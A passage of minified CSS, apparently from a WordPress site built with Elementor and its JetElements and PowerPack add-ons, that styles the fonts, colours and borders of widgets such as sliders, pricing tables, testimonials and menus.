--e-global-color-accent );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--type-default .pp-advanced-menu--dropdown, 
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-open .sub-menu,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-digit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-expire-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-divider .pp-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-gallery .pp-gallery-load-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-google-maps .gm-style .pp-infowindow-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.pp-tooltip.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-load-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pa-link-effects a.pa-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-header .pp-popup-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-modal-popup .pp-modal-popup-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-offcanvas-content-{{ID}} .pp-offcanvas-body a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-offcanvas-content .pp-offcanvas-toggle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-one-page-nav .pp-nav-dot-tooltip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-card-slider .pp-card-slider-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-post-categories-style-2 span{background:var( --e-global-color-primary );}.elementor-widget-pp-tiled-posts .pp-post-categories{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-posts-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-excerpt{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-timeline .pp-timeline-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:var( --e-global-color-text );}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-features{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( 